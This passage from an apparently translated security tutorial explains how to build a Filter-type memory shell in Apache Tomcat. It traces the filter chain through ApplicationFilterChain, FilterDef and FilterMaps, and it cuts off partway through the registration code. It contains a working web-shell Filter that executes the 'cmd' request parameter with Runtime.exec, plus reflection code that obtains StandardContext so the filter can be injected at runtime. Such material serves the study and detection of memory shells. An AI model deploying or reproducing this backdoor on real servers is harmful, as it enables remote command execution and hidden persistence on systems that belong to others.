
Following the implementation idea of the Listener-type memory shell, we can also implement a Filter-type memory shell. We know that in a Servlet container, Filter invocation is implemented through FilterChain.  First implement a malicious Filter.
package com.ma.FilterMa;

import javax.servlet.*;
import javax.servlet.annotation.WebFilter;
import java.io.IOException;

@WebFilter("/*")
public class FilterMa1 implements Filter {

    @Override
    public void init(FilterConfig filterConfig) throws ServletException {

    }

    @Override
    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
        String cmd = request.getParameter("cmd");
        System.out.println("FilterMa1触发: " + cmd);
        if (cmd != null) {
            try {
                Runtime.getRuntime().exec(cmd);
            } catch (IOException e) {
                e.printStackTrace();
            } catch (NullPointerException n) {
                n.printStackTrace();
            }
        }
        chain.doFilter(request, response);
    }

    @Override
    public void destroy() {

    }
}
4.2.1. Filter Invocation Analysis
Set a breakpoint at doFilter; the call stack is as follows. 
doFilter:11, Shell_Filter (Filter)
internalDoFilter:189, ApplicationFilterChain (org.apache.catalina.core)
doFilter:162, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
invoke:540, AuthenticatorBase (org.apache.catalina.authenticator)
invoke:135, StandardHostValve (org.apache.catalina.core)
invoke:92, ErrorReportValve (org.apache.catalina.valves)
invoke:687, AbstractAccessLogValve (org.apache.catalina.valves)
invoke:78, StandardEngineValve (org.apache.catalina.core)
service:357, CoyoteAdapter (org.apache.catalina.connector)
service:382, Http11Processor (org.apache.coyote.http11)
process:65, AbstractProcessorLight (org.apache.coyote)
process:895, AbstractProtocol$ConnectionHandler (org.apache.coyote)
doRun:1722, NioEndpoint$SocketProcessor (org.apache.tomcat.util.net)
run:49, SocketProcessorBase (org.apache.tomcat.util.net)
runWorker:1191, ThreadPoolExecutor (org.apache.tomcat.util.threads)
run:659, ThreadPoolExecutor$Worker (org.apache.tomcat.util.threads)
run:61, TaskThread$WrappingRunnable (org.apache.tomcat.util.threads)
run:748, Thread (java.lang)
Follow into ApplicationFilterChain#internalDoFilter.
private void internalDoFilter(ServletRequest request,
                                  ServletResponse response)
        throws IOException, ServletException {

        // Call the next filter if there is one
        if (pos < n) {
            ApplicationFilterConfig filterConfig = filters[pos++];
            try {
                Filter filter = filterConfig.getFilter();

                if (request.isAsyncSupported() && "false".equalsIgnoreCase(
                        filterConfig.getFilterDef().getAsyncSupported())) {
                    request.setAttribute(Globals.ASYNC_SUPPORTED_ATTR, Boolean.FALSE);
                }
                if( Globals.IS_SECURITY_ENABLED ) {
                    final ServletRequest req = request;
                    final ServletResponse res = response;
                    Principal principal =
                        ((HttpServletRequest) req).getUserPrincipal();

                    Object[] args = new Object[]{req, res, this};
                    SecurityUtil.doAsPrivilege ("doFilter", filter, classType, args, principal);
                } else {
                    filter.doFilter(request, response, this);
                }
            }
...
    }
It calls filter.doFilter(). The filter is obtained through filterConfig.getFilter(), and filterConfig is defined as follows.
private ApplicationFilterConfig[] filters = new ApplicationFilterConfig[0];

...
ApplicationFilterConfig filterConfig = filters[pos++]
We know that one filterConfig corresponds to one Filter and stores the contextual information of that Filter. Here the filters property is an ApplicationFilterConfig array. Let us find where ApplicationFilterChain.filters is assigned.
In StandardWrapperValve#invoke(), an ApplicationFilterChain object is initialized through ApplicationFilterFactory.createFilterChain().
request.setAttribute("org.apache.catalina.core.DISPATCHER_TYPE", dispatcherType);
request.setAttribute("org.apache.catalina.core.DISPATCHER_REQUEST_PATH", requestPathMB);
ApplicationFilterChain filterChain = ApplicationFilterFactory.createFilterChain(request, wrapper, servlet);
Follow into createFilterChain.
public static ApplicationFilterChain createFilterChain(ServletRequest request,
            Wrapper wrapper, Servlet servlet) {

        ...
        // Request dispatcher in use
        filterChain = new ApplicationFilterChain();

        filterChain.setServlet(servlet);
        filterChain.setServletSupportsAsync(wrapper.isAsyncSupported());

        // Acquire the filter mappings for this Context
        StandardContext context = (StandardContext) wrapper.getParent();
        FilterMap filterMaps[] = context.findFilterMaps();

        ...

        String servletName = wrapper.getName();

        // Add the relevant path-mapped filters to this filter chain
        for (FilterMap filterMap : filterMaps) {

            ...
            ApplicationFilterConfig filterConfig = (ApplicationFilterConfig)
                    context.findFilterConfig(filterMap.getFilterName());
            ...

            filterChain.addFilter(filterConfig);
        }

        ...

        // Return the completed filter chain
        return filterChain;
    }
I omitted some unimportant checks in the function. From createFilterChain, we can clearly see how the filterChain object is created.
- First create an empty
filterChainobject withfilterChain = new ApplicationFilterChain(). - Then obtain the
StandardContextobject throughwrapper.getParent(). - Next obtain the
FilterMapsobject inStandardContext;FilterMapsstores information such as eachFiltername and path. - Finally, based on the
Filtername, obtain theFilterConfigfromStandardContext. - Add a
filterConfigtofilterChainthroughfilterChain.addFilter(filterConfig).
We can see that in ApplicationFilterChain#addFilter, filterConfig is added to filters.
void addFilter(ApplicationFilterConfig filterConfig) {

        // Prevent the same filter being added multiple times
        for(ApplicationFilterConfig filter:filters) {
            if(filter==filterConfig) {
                return;
            }
        }

        if (n == filters.length) {
            ApplicationFilterConfig[] newFilters =
                new ApplicationFilterConfig[n + INCREMENT];
            System.arraycopy(filters, 0, newFilters, 0, n);
            filters = newFilters;
        }
        filters[n++] = filterConfig;

    }
So the key is to add the malicious Filter information to the FilterConfig array. Then Tomcat will automatically initialize our malicious Filter when it starts.
4.2.2. FilterConfig, FilterDef, and FilterMaps
Following into createFilterChain, we can see that the current context object StandardContext actually contains all three. 
4.2.2.1. FilterConfig
filterConfigs contains the current context information StandardContext, filterDef, and other information. It is hard to locate during debugging, so I am using someone else's screenshot. 
filterDef stores the filter definition, including filterClass, filterName, and other information. It corresponds to the <filter> tag in web.xml. 
<filter>
    <filter-name></filter-name>
    <filter-class></filter-class>
</filter>
We can see that the required properties of filterDef are filter, filterClass, and filterName.
4.2.2.2. FilterDefs
filterDefs is a HashMap that stores filterDef objects as key-value pairs.
4.2.2.3. FilterMaps
filterMaps stores the path mapping information of each filter as an array; it corresponds to the <filter-mapping> tag in web.xml. 
<filter-mapping>
    <filter-name></filter-name>
    <url-pattern></url-pattern>
</filter-mapping>
The required properties of filterMaps are dispatcherMapping, filterName, and urlPatterns. Therefore, the next task is to construct FilterMaps and FilterConfig objects containing the malicious filter, then add FilterConfig to the filter chain.
4.2.3. Dynamically Registering a Filter
From the analysis above, we can summarize the idea for dynamically adding a malicious Filter.
- Obtain the
StandardContextobject. - Create the malicious
Filter. - Use
FilterDefto wrap theFilterand add the required properties. - Create a
filterMapobject, bind the path andFiltername, then add it tofilterMaps. - Use
ApplicationFilterConfigto wrapfilterDef, then add it tofilterConfigs.
4.2.3.1. Getting the StandardContext Object
The StandardContext object is mainly used to manage global resources of a Web application, such as Session, Cookie, and Servlet. Therefore, there are many ways to obtain a StandardContext object. When Tomcat starts, it creates a ServletContext object for each Context to represent that Context, so ServletContext can be converted to StandardContext.
//获取ApplicationContextFacade类
ServletContext servletContext = request.getSession().getServletContext();

//反射获取ApplicationContextFacade类属性context为ApplicationContext类
Field appContextField = servletContext.getClass().getDeclaredField("context");
appContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) appContextField.get(servletContext);

//反射获取ApplicationContext类属性context为StandardContext类
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext = (StandardContext) standardContextField.get(applicationContext);
4.2.3.2. Creating a Malicious Filter
public class Shell_Filter implements Filter {

    public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain) throws IOException, ServletException {
        String cmd=request.getParameter("cmd");
        try {
            Runtime.getRuntime().exec(cmd);
        } catch (IOException e) {
            e.printStackTrace();
        }catch (NullPointerException n){
            n.printStackTrace();
        }
    }
}
4.2.3.3. Wrapping with FilterDef
//filter名称
String name = "CommonFilter";
// 创建了一个新的 FilterDef 对象,用于定义过滤器的配置信息,包括过滤器的名称、类和实例等。
FilterDef filterDef = new FilterDef();
// 使用 setFilter() 方法设置过滤器的实例,参数 filter 应该是一个过滤器的实例。
